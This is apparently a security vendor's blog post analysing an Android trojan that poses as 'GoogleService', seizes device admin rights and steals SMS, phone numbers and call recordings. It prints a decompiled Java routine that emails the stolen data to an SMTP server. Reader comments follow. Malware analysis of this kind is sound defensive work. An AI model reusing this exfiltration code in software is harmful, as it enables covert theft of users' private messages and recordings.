The Android Malware that exploits Simple Mail Transfer Protocol
Taking about new and sophisticated Android malware, we may have a winner. A malware that uses Simple Mail Transfer Protocol (SMTP) servers to send stolen information to the malware author has made its entry. When it comes to sophistication, this mobile malware is known to outrun most malware families.
Part of the mobile malware’s sophistication comes from its high stealth level. This is because such types of malware can gain access to “Device Admin Right”.
Quick Facts about the Android SMTP
What is it and What does it do?
– Android.Agentsmtp is a Trojan.
– It gets installed in the victim’s device as a genuine application that mimics “GoogleService“.
Malware Activity:
This is how Android SMTP functions once it is installed:

– Once Android.AgentSmtp is launched, it keeps asking the user to grant “Device Admin Right”.
– The screen displays two options – “Activate” and “Cancel “
– Even if the user selects “Cancel”, the malicious application takes the administrator rights anyway.
Some More Facts:

– When any application gains Admin Right, it enables the check box of the following location:
Setting -> Security -> Device Administrators -> Apps Name
– After gaining admin privileges, the application performs the following activities, without the victim’s knowledge:
1. Collects phone number
2. Collects SMS
3. Records audio – it even keeps track of start call and stop call
4. It sends all the stolen information to SMTP server smtp.126.com
Malicious Code:
The following is the malicious code snippet of this malware:
this.from = new InternetAddress(this.sendMail);
this.message.setFrom(this.from);
this.to = new InternetAddress(this.tto);
public boolean send(String paramString1, String paramString2, String paramString3)
{
try
{
this.tto += Smsbody.mail;
this.props = new Properties();
this.props.put(“mail.smtp.host”, this.sendMailPath);
this.props.put(“mail.smtp.auth”, “true”);
this.s = Session.getInstance(this.props);
this.s.setDebug(true);
System.out.println(this.tto);
this.message = new MimeMessage(this.s);
this.from = new InternetAddress(this.sendMail);
this.message.setFrom(this.from);
this.to = new InternetAddress(this.tto);
this.message.setRecipient(Message.RecipientType.TO, this.to);
this.message.setSubject(paramString2);
System.out.println(“111” + paramString3);
this.message.setSentDate(new Date());
this.mp = new MimeMultipart();
this.mbpText = new MimeBodyPart();
this.mbpText.setDataHandler(new DataHandler(paramString1 + “—-” + paramString3, “text/html;charset=utf-8”));
this.mp.addBodyPart(this.mbpText);
this.message.setContent(this.mp);
this.message.saveChanges();
this.transport = this.s.getTransport(“smtp”);
this.transport.connect(this.sendMailPath, this.sendName, this.sendPassword);
this.transport.sendMessage(this.message, this.message.getAllRecipients());
this.transport.close();
System.out.println(“发送成功”);
return true;
}
Does Quick Heal Protect Android Devices from this Mobile Malware?
Yes, Quick Heal Mobile Security is equipped with features that resolve infection caused by such malware. If you don’t have Quick Heal on your device, then you can get it from the Google Play Store.
After installing Quick Heal Mobile Security, take the following steps:
1. Run a Full Scan on your device
2. If Quick Heal detects any such malicious issues (applications gaining admin privileges), it deactivates the admin rights and prompts the user to uninstall the application.
Blog post acknowledgment – Quick Heal Threat Research and Response Team.



7 Comments
Rajib sir really helpful info.
Thanks & Regards,
Hrushi Sonar.
this is a very great help to me as few days back opening GOOGKE created the problem i have uninstaqlled and installed GOOGLE CHROME. BUT ONE FLASH COMING TO TASK BAR (BELOW THE COMPUTER BORDER)JUST FLASHES AND GOES AWAY. I CAN NOT UNDERSTAND. WHICH SLOWS DOWN COMPUTER AND EVEN WEBSITE DOES NOT OPEN. Kindly see the matter. As worm.agent.gen was reported on 27-09-2013. i have submitted the file info.qhc to Quick heal but the result is not solved till now. threfore requested to take a guidance to me what to do now.
Can this be scanned via qh total security 14 installed on my pc?I have samsung galaxy plus and galaxy fit. Or do i have to purchase the qh for my android phone as well
Hello Shrikant,
Quick Heal 2014’s PC2Mobile Scan does not detect already installed malicious applications. To deal with the infection, you can install Quick Heal Total Security for Android, on your phone.
Regards,
Rajib
Regards,
very usefull information. thank tou very much sir.
Useful information. Keep up the good work going.
thanks for updating us with such an intelligent malware and the technique used by it